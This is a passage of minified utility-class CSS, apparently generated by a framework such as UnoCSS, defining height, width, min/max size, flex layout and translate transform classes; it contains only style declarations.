30px)}.h-\[calc\(100\%-32px\)\]{height:calc(100% - 32px)}.h-\[calc\(100\%-36px\)\]{height:calc(100% - 36px)}.h-\[calc\(100\%\+4px\)\]{height:calc(100% + 4px)}.h-\[calc\(100dvh-44px\)\]\!{height:calc(100dvh - 44px)!important}.h-\[calc\(100dvh-98px\)\]\!{height:calc(100dvh - 98px)!important}.h-\[calc\(100vh-44px\)\]{height:calc(100vh - 44px)}.h-\[calc\(100vh-98px\)\]{height:calc(100vh - 98px)}.h-\[calc\(100vw\*1258\/1813\)\]{height:calc(100vw * 1258 / 1813)}.h-\[calc\(100vw\*920\/1319\)\]{height:calc(100vw * 920 / 1319)}.h-\[calc\(50vw-30px\)\]{height:calc(50vw - 30px)}.h-\[calc\(650\/1324\*90vw\)\]{height:calc(650 / 1324 * 90vw)}.h-0\.25{height:.0625rem}.h-0\.5{height:.125rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-10\.5{height:2.625rem}.h-100{height:25rem}.h-100px{height:100px}.h-11px{height:11px}.h-12{height:3rem}.h-12\.5{height:3.125rem}.h-120px{height:120px}.h-125px{height:125px}.h-128px{height:128px}.h-12px{height:12px}.h-14{height:3.5rem}.h-14px{height:14px}.h-15{height:3.75rem}.h-155px{height:155px}.h-156px{height:156px}.h-16{height:4rem}.h-160px{height:160px}.h-165px{height:165px}.h-17{height:4.25rem}.h-17\%{height:17%}.h-180px{height:180px}.h-20{height:5rem}.h-21px{height:21px}.h-230px{height:230px}.h-24{height:6rem}.h-240px{height:240px}.h-24px{height:24px}.h-25{height:6.25rem}.h-260px{height:260px}.h-280px{height:280px}.h-288px{height:288px}.h-28px{height:28px}.h-29\.5{height:7.375rem}.h-3,.h3{height:.75rem}.h-304px{height:304px}.h-320px{height:320px}.h-338px{height:338px}.h-344px{height:344px}.h-34px{height:34px}.h-35\%{height:35%}.h-352px{height:352px}.h-35px{height:35px}.h-36\.9\%{height:36.9%}.h-37\.5{height:9.375rem}.h-380px{height:380px}.h-4,.h4{height:1rem}.h-4\.5{height:1.125rem}.h-42\.5{height:10.625rem}.h-42px{height:42px}.h-43px{height:43px}.h-46px{height:46px}.h-48{height:12rem}.h-48px{height:48px}.h-49px{height:49px}.h-4px{height:4px}.h-5,.h5{height:1.25rem}.h-50{height:12.5rem}.h-51px{height:51px}.h-52{height:13rem}.h-55px{height:55px}.h-56px{height:56px}.h-58px{height:58px}.h-5px{height:5px}.h-6,.h6{height:1.5rem}.h-60\%{height:60%}.h-67px{height:67px}.h-6px{height:6px}.h-7\.5{height:1.875rem}.h-70{height:17.5rem}.h-720px{height:720px}.h-72px{height:72px}.h-73{height:18.25rem}.h-74px{height:74px}.h-75px{height:75px}.h-75vh{height:75vh}.h-76px{height:76px}.h-776px{height:776px}.h-78px{height:78px}.h-7px{height:7px}.h-8{height:2rem}.h-80{height:20rem}.h-80vh\!{height:80vh!important}.h-84\.5{height:21.125rem}.h-85{height:21.25rem}.h-85\%{height:85%}.h-85px{height:85px}.h-86\%{height:86%}.h-86px{height:86px}.h-88px{height:88px}.h-8px{height:8px}.h-9{height:2.25rem}.h-9\.5{height:2.375rem}.h-90px{height:90px}.h-91\.5\%{height:91.5%}.h-93px{height:93px}.h-auto{height:auto}.h-full\!{height:100%!important}.h-screen{height:100vh}.h1{height:.25rem}.h2{height:.5rem}.max-h-\[144px\]{max-height:144px}.max-h-\[172px\]{max-height:172px}.max-h-\[294px\]{max-height:294px}.max-h-\[36px\]{max-height:36px}.max-h-\[426px\]{max-height:426px}.max-h-\[80\%\],.max-h-80\%{max-height:80%}.max-h-\[84px\]{max-height:84px}.max-h-\[calc\(100\%-132px\)\]{max-height:calc(100% - 132px)}.max-h-\[calc\(100vh-65px\)\]{max-height:calc(100vh - 65px)}.max-h-\[calc\(50vh-72px\)\]{max-height:calc(50vh - 72px)}.max-h-\[calc\(75vh-120px\)\]{max-height:calc(75vh - 120px)}.max-h-\[calc\(75vh-160px\)\]{max-height:calc(75vh - 160px)}.max-h-\[calc\(75vh-220px\)\]{max-height:calc(75vh - 220px)}.max-h-\[calc\(75vh-60px\)\]{max-height:calc(75vh - 60px)}.max-h-0{max-height:0rem}.max-h-100\%,.max-h-full{max-height:100%}.max-h-120px{max-height:120px}.max-h-143px{max-height:143px}.max-h-168px{max-height:168px}.max-h-240px{max-height:240px}.max-h-288px{max-height:288px}.max-h-350px{max-height:350px}.max-h-40px{max-height:40px}.max-h-444px{max-height:444px}.max-h-45vh{max-height:45vh}.max-h-480px{max-height:480px}.max-h-50vh{max-height:50vh}.max-h-688px{max-height:688px}.max-h-75vh{max-height:75vh}.max-h-85\%{max-height:85%}.max-h-85vh{max-height:85vh}.max-h-90\%{max-height:90%}.max-w-\[100\%\],.max-w-100\%,.max-w-full{max-width:100%}.max-w-\[100px\]{max-width:100px}.max-w-\[1100px\]{max-width:1100px}.max-w-\[1120px\],.max-w-1120px{max-width:1120px}.max-w-\[1121px\]{max-width:1121px}.max-w-\[1140px\]{max-width:1140px}.max-w-\[1200px\],.max-w-1200px{max-width:1200px}.max-w-\[1260px\]{max-width:1260px}.max-w-\[1600px\]{max-width:1600px}.max-w-\[1800px\]{max-width:1800px}.max-w-\[186px\]{max-width:186px}.max-w-\[192px\]{max-width:192px}.max-w-\[200px\]{max-width:200px}.max-w-\[22\%\]{max-width:22%}.max-w-\[267px\]{max-width:267px}.max-w-\[280px\],.max-w-280px{max-width:280px}.max-w-\[335px\]{max-width:335px}.max-w-\[340px\]{max-width:340px}.max-w-\[500px\],.max-w-500px{max-width:500px}.max-w-\[542px\]{max-width:542px}.max-w-\[550px\]{max-width:550px}.max-w-\[784px\]{max-width:784px}.max-w-\[80\%\],.max-w-80\%{max-width:80%}.max-w-\[800px\],.max-w-800px{max-width:800px}.max-w-\[90\%\],.max-w-90\%{max-width:90%}.max-w-\[calc\(100\%-177px\)\]{max-width:calc(100% - 177px)}.max-w-\[calc\(100\%-18px\)\]{max-width:calc(100% - 18px)}.max-w-\[calc\(100\%-20px\)\]{max-width:calc(100% - 20px)}.max-w-\[calc\(100\%-24px\)\]{max-width:calc(100% - 24px)}.max-w-\[calc\(100\%-28px\)\]{max-width:calc(100% - 28px)}.max-w-\[calc\(100\%-32px\)\]{max-width:calc(100% - 32px)}.max-w-\[calc\(100\%-40px\)\]{max-width:calc(100% - 40px)}.max-w-\[calc\(100\%-48px\)\]{max-width:calc(100% - 48px)}.max-w-\[calc\(100\%-60px\)\]{max-width:calc(100% - 60px)}.max-w-\[calc\(100\%-82px\)\]{max-width:calc(100% - 82px)}.max-w-\[calc\(100vw-40px\)\]{max-width:calc(100vw - 40px)}.max-w-\[unset\]{max-width:unset}.max-w-100{max-width:25rem}.max-w-1000px{max-width:1000px}.max-w-1011px{max-width:1011px}.max-w-1024px{max-width:1024px}.max-w-1100px\!{max-width:1100px!important}.max-w-120{max-width:30rem}.max-w-125{max-width:31.25rem}.max-w-1300px{max-width:1300px}.max-w-1310px{max-width:1310px}.max-w-1360px{max-width:1360px}.max-w-140px{max-width:140px}.max-w-1520px{max-width:1520px}.max-w-1536px{max-width:1536px}.max-w-1560px{max-width:1560px}.max-w-1920px{max-width:1920px}.max-w-205px{max-width:205px}.max-w-216px{max-width:216px}.max-w-227px{max-width:227px}.max-w-23\%{max-width:23%}.max-w-250{max-width:62.5rem}.max-w-254px{max-width:254px}.max-w-300px{max-width:300px}.max-w-3xl{max-width:48rem}.max-w-400px{max-width:400px}.max-w-40px{max-width:40px}.max-w-426\.25{max-width:106.5625rem}.max-w-45\%{max-width:45%}.max-w-460px{max-width:460px}.max-w-480px{max-width:480px}.max-w-60px{max-width:60px}.max-w-626px{max-width:626px}.max-w-657px{max-width:657px}.max-w-72{max-width:18rem}.max-w-720px{max-width:720px}.max-w-780px{max-width:780px}.max-w-782px{max-width:782px}.max-w-7xl{max-width:80rem}.max-w-82\%{max-width:82%}.max-w-85\%{max-width:85%}.max-w-890px{max-width:890px}.max-w-892px{max-width:892px}.max-w-900px{max-width:900px}.max-w-92\%{max-width:92%}.max-w-95\%{max-width:95%}.max-w-lg{max-width:32rem}.max-w-none{max-width:none}.min-h-\[126px\]{min-height:126px}.min-h-\[144px\]{min-height:144px}.min-h-\[150px\]{min-height:150px}.min-h-\[172px\]{min-height:172px}.min-h-\[216px\]{min-height:216px}.min-h-\[294px\]{min-height:294px}.min-h-\[300px\],.min-h-300px{min-height:300px}.min-h-\[36px\],.min-h-36px{min-height:36px}.min-h-\[44px\],.min-h-44px{min-height:44px}.min-h-\[480px\]{min-height:480px}.min-h-\[calc\(100vh\+4px\)\]{min-height:calc(100vh + 4px)}.min-h-\[calc\(75vh-120px\)\]\!{min-height:calc(75vh - 120px)!important}.min-h-\[calc\(75vh-160px\)\]\!{min-height:calc(75vh - 160px)!important}.min-h-\[calc\(75vh-220px\)\]\!{min-height:calc(75vh - 220px)!important}.min-h-\[calc\(75vh-60px\)\]{min-height:calc(75vh - 60px)}.min-h-0{min-height:0rem}.min-h-120px{min-height:120px}.min-h-15{min-height:3.75rem}.min-h-160px{min-height:160px}.min-h-200px{min-height:200px}.min-h-20px{min-height:20px}.min-h-222px{min-height:222px}.min-h-270px{min-height:270px}.min-h-280px{min-height:280px}.min-h-320px{min-height:320px}.min-h-32px{min-height:32px}.min-h-370px{min-height:370px}.min-h-388px{min-height:388px}.min-h-390px{min-height:390px}.min-h-395px{min-height:395px}.min-h-400px{min-height:400px}.min-h-420px{min-height:420px}.min-h-48px{min-height:48px}.min-h-6{min-height:1.5rem}.min-h-68px{min-height:68px}.min-h-8\.5{min-height:2.125rem}.min-h-93px{min-height:93px}.min-w-\[1202px\]{min-width:1202px}.min-w-\[126px\]{min-width:126px}.min-w-\[180px\]{min-width:180px}.min-w-\[186px\]{min-width:186px}.min-w-\[190px\]{min-width:190px}.min-w-\[194px\]{min-width:194px}.min-w-\[2194px\]{min-width:2194px}.min-w-\[240px\]{min-width:240px}.min-w-\[260px\]{min-width:260px}.min-w-\[292px\]{min-width:292px}.min-w-\[384px\]{min-width:384px}.min-w-\[max\(142px\,100\%\)\]{min-width:max(142px,100%)}.min-w-0{min-width:0rem}.min-w-100px{min-width:100px}.min-w-114px{min-width:114px}.min-w-11px{min-width:11px}.min-w-120px{min-width:120px}.min-w-130px{min-width:130px}.min-w-140px{min-width:140px}.min-w-142px{min-width:142px}.min-w-150px{min-width:150px}.min-w-168px{min-width:168px}.min-w-16px{min-width:16px}.min-w-172px{min-width:172px}.min-w-17px{min-width:17px}.min-w-18px{min-width:18px}.min-w-20{min-width:5rem}.min-w-206px{min-width:206px}.min-w-20px{min-width:20px}.min-w-216px{min-width:216px}.min-w-24px{min-width:24px}.min-w-280px{min-width:280px}.min-w-30{min-width:7.5rem}.min-w-300px{min-width:300px}.min-w-32px{min-width:32px}.min-w-4{min-width:1rem}.min-w-4px{min-width:4px}.min-w-5{min-width:1.25rem}.min-w-50{min-width:12.5rem}.min-w-6{min-width:1.5rem}.min-w-60{min-width:15rem}.min-w-60px{min-width:60px}.min-w-64px{min-width:64px}.min-w-68px{min-width:68px}.min-w-6px{min-width:6px}.min-w-7px{min-width:7px}.min-w-80px{min-width:80px}.min-w-82px{min-width:82px}.min-w-88px{min-width:88px}.min-w-89px{min-width:89px}.min-w-90px{min-width:90px}.min-w-92\%{min-width:92%}.min-w-fit{min-width:fit-content}.min-w-full{min-width:100%}.w-\[1000px\]{width:1000px}.w-\[1024px\],.w-1024px{width:1024px}.w-\[104px\]{width:104px}.w-\[1080px\]{width:1080px}.w-\[10px\],.w-10px{width:10px}.w-\[116px\]{width:116px}.w-\[1192px\]{width:1192px}.w-\[1200px\],.w-1200px{width:1200px}.w-\[1206px\]{width:1206px}.w-\[120px\],.w-120px{width:120px}.w-\[1305px\]{width:1305px}.w-\[140\%\]{width:140%}.w-\[140px\],.w-140px{width:140px}.w-\[1480px\]{width:1480px}.w-\[1520px\]{width:1520px}.w-\[1540px\]{width:1540px}.w-\[16rem\],.w-64{width:16rem}.w-\[186px\]{width:186px}.w-\[18px\],.w-18px{width:18px}.w-\[190px\]{width:190px}.w-\[1920px\]{width:1920px}.w-\[198px\]{width:198px}.w-\[19px\],.w-19px{width:19px}.w-\[1px\],.w-1px,.w-px{width:1px}.w-\[2000px\]{width:2000px}.w-\[200px\],.w-200px{width:200px}.w-\[206px\]{width:206px}.w-\[208px\]{width:208px}.w-\[214px\],.w-214px{width:214px}.w-\[220px\],.w-220px{width:220px}.w-\[240px\]{width:240px}.w-\[248px\]{width:248px}.w-\[274px\]{width:274px}.w-\[27px\]{width:27px}.w-\[280px\],.w-280px{width:280px}.w-\[282px\]{width:282px}.w-\[300px\],.w-300px{width:300px}.w-\[304px\]{width:304px}.w-\[310px\]{width:310px}.w-\[315px\]{width:315px}.w-\[320px\],.w-320px{width:320px}.w-\[378px\]{width:378px}.w-\[380px\]{width:380px}.w-\[38px\]{width:38px}.w-\[40rem\],.w-160{width:40rem}.w-\[45px\]{width:45px}.w-\[475px\]{width:475px}.w-\[48px\],.w-48px{width:48px}.w-\[512px\]{width:512px}.w-\[6\.125rem\]{width:6.125rem}.w-\[60\%\],.w-60\%{width:60%}.w-\[60px\],.w-60px{width:60px}.w-\[640px\]{width:640px}.w-\[68px\]{width:68px}.w-\[80px\],.w-80px{width:80px}.w-\[87\.2\%\]{width:87.2%}.w-\[87px\]{width:87px}.w-\[90vw\],.w-90vw{width:90vw}.w-\[950px\]{width:950px}.w-\[calc\(100\%-10px\)\]{width:calc(100% - 10px)}.w-\[calc\(100\%-16px\)\]{width:calc(100% - 16px)}.w-\[calc\(100\%-18px\)\]{width:calc(100% - 18px)}.w-\[calc\(100\%-28px\)\]{width:calc(100% - 28px)}.w-\[calc\(100\%-32px\)\]{width:calc(100% - 32px)}.w-\[calc\(100\%-32px\)\]\!{width:calc(100% - 32px)!important}.w-\[calc\(100\%-4px\)\]{width:calc(100% - 4px)}.w-\[calc\(100\%-68px\)\]{width:calc(100% - 68px)}.w-\[calc\(100\%-92px\)\]{width:calc(100% - 92px)}.w-\[calc\(100\%\+18px\)\]{width:calc(100% + 18px)}.w-\[calc\(100\%\+4px\)\]{width:calc(100% + 4px)}.w-\[calc\(100\%\+55px\)\]{width:calc(100% + 55px)}.w-\[calc\(100vw-32px\)\]{width:calc(100vw - 32px)}.w-\[calc\(100vw-48px\)\]{width:calc(100vw - 48px)}.w-\[calc\(100vw\)\]{width:100vw}.w-\[calc\(50vw-30px\)\]{width:calc(50vw - 30px)}.w-\[calc\(50vw-34px\)\]{width:calc(50vw - 34px)}.w-\[calc\(90\%-30px\)\]{width:calc(90% - 30px)}.w-\[clac\(100\%-48px\)\]{width:clac(100%-48px)}.w-\[max-content\],.w-max{width:max-content}.w-0\.5{width:.125rem}.w-1\.5{width:.375rem}.w-1\/2,.w-50\%,.w-6\/12{width:50%}.w-1\/3{width:33.3333333333%}.w-10{width:2.5rem}.w-10\.5{width:2.625rem}.w-100{width:25rem}.w-100px{width:100px}.w-100vw,.w-screen{width:100vw}.w-107{width:26.75rem}.w-1100px{width:1100px}.w-111px{width:111px}.w-117px{width:117px}.w-118px{width:118px}.w-11px{width:11px}.w-12{width:3rem}.w-1220px{width:1220px}.w-128px{width:128px}.w-134px{width:134px}.w-14{width:3.5rem}.w-142px{width:142px}.w-144px{width:144px}.w-14px{width:14px}.w-15{width:3.75rem}.w-150{width:37.5rem}.w-150px{width:150px}.w-160px{width:160px}.w-164{width:41rem}.w-166px{width:166px}.w-17{width:4.25rem}.w-170px{width:170px}.w-172px{width:172px}.w-180px{width:180px}.w-196px{width:196px}.w-2{width:.5rem}.w-20{width:5rem}.w-20px{width:20px}.w-216px{width:216px}.w-21px{width:21px}.w-22px{width:22px}.w-23\.2\%{width:23.2%}.w-24{width:6rem}.w-24px{width:24px}.w-25{width:6.25rem}.w-260px{width:260px}.w-265{width:66.25rem}.w-27{width:6.75rem}.w-285px{width:285px}.w-28px{width:28px}.w-29\.5{width:7.375rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-30px{width:30px}.w-338px{width:338px}.w-34px{width:34px}.w-35\%{width:35%}.w-350px{width:350px}.w-36{width:9rem}.w-365px{width:365px}.w-38\.8\%{width:38.8%}.w-39\%{width:39%}.w-392px{width:392px}.w-3px{width:3px}.w-4{width:1rem}.w-4\.5{width:1.125rem}.w-40{width:10rem}.w-40px{width:40px}.w-414px{width:414px}.w-43{width:10.75rem}.w-43px{width:43px}.w-44px{width:44px}.w-45{width:11.25rem}.w-48{width:12rem}.w-48\%{width:48%}.w-480px{width:480px}.w-4px{width:4px}.w-5{width:1.25rem}.w-50{width:12.5rem}.w-50px{width:50px}.w-51px{width:51px}.w-52{width:13rem}.w-52\.5{width:13.125rem}.w-52px{width:52px}.w-54px{width:54px}.w-55px{width:55px}.w-56px{width:56px}.w-58px{width:58px}.w-6{width:1.5rem}.w-618px{width:618px}.w-62px{width:62px}.w-64px{width:64px}.w-6px{width:6px}.w-74px{width:74px}.w-75{width:18.75rem}.w-7px{width:7px}.w-8{width:2rem}.w-8\%{width:8%}.w-80{width:20rem}.w-80\%{width:80%}.w-80vw{width:80vw}.w-85\%{width:85%}.w-850px{width:850px}.w-85px{width:85px}.w-86px{width:86px}.w-88px{width:88px}.w-8px{width:8px}.w-9{width:2.25rem}.w-90\%{width:90%}.w-90vw\!{width:90vw!important}.w-91\.1\%{width:91.1%}.w-92\%{width:92%}.w-92vw\!{width:92vw!important}.w-95vw{width:95vw}.w-96\%{width:96%}.w-96px{width:96px}.w-97px{width:97px}.w-98px{width:98px}.w-auto{width:auto}.w-fit{width:fit-content}.w\[u\]{width:u}.flex,.group:hover .group-hover\:flex,.hover\:flex:hover{display:flex}.inline-flex{display:inline-flex}.flex-\[0_0_90\%\]{flex:0 0 90%}.flex-\[1\]{flex:1}.flex-1\/2{flex:50%}.flex-2\/5{flex:40%}.flex-3\/5{flex:60%}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.shrink-none{flex-shrink:1}.flex-grow,.flex-grow-1{flex-grow:1}.grow-0{flex-grow:0}.basis-1\/2{flex-basis:50%}.basis-11\/20{flex-basis:55%}.basis-48\%{flex-basis:48%}.flex-row{flex-direction:row}.\!flex-row-reverse{flex-direction:row-reverse!important}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col\!{flex-direction:column!important}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.table{display:table}.table-cell{display:table-cell}.after\:origin-center:after,.before\:origin-center:before{transform-origin:center}.origin-bottom-right{transform-origin:bottom right}.origin-top{transform-origin:top}.origin-top-left{transform-origin:top left}.transform-origin-bottom-center{transform-origin:bottom center}.transform-origin-left-bottom{transform-origin:left bottom}.transform-origin-left-top{transform-origin:left top}.transform-origin-top-center{transform-origin:top center}.-translate-50\%,.translate-\[-50\%\]{--un-translate-x:-50%;--un-translate-y:-50%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.-translate-x-1\/2,.-translate-x-2\/4,.-translate-x-50\%,.translate-x-\[-50\%\]{--un-translate-x:-50%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.-translate-y-1\/2,.-translate-y-2\/4,.-translate-y-50\%,.translate-y-\[-50\%\]{--un-translate-y:-50%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.-translate-y-2px,.hover\:-translate-y-\[2px\]:hover,.hover\:translate-y--2px:hover,.translate-y-\[-2px\]{--un-translate-y:-2px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.-translate-y-65\%{--un-translate-y:-65%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.-translate-y-full,.translate-y-\[-100\%\]{--un-translate-y:-100%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.after\:translate-x-50\%:after,.translate-x-1\/2,.translate-x-50\%{--un-translate-x:50%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.after\:translate-y-50\%:after,.translate-y-50\%{--un-translate-y:50%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.group:hover .group-hover\:-translate-y-5{--un-translate-y:-1.25rem;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:-translate-y-1:hover{--un-translate-y:-.25rem;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:-translate-y-1px:hover{--un-translate-y:-1px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:-translate-y-2:hover{--un-translate-y:-.5rem;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:translate-y-\[-4px\]:hover{--un-translate-y:-4px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:translate-y-\[5px\]:hover,.hover\:translate-y-5px:hover{--un-translate-y:5px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:translate-y-3px:hover{--un-translate-y:3px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-x-5px{--un-translate-x:5px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-x-full{--un-translate-x:100%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-y-\[-100px\]{--un-translate-y:-100px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-y-\[-110\%\]{--un-translate-y:-110%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-y-\[-6px\]{--un-translate-y:-6px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-y-0{--un-translate-y:0rem;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-y-1{--un-translate-y:.25rem;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-y-1\/8{--un-translate-y:12.5%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-y-2\.5{--un-translate-y:.625rem;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-y-20px{--un-translate-y:20px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) 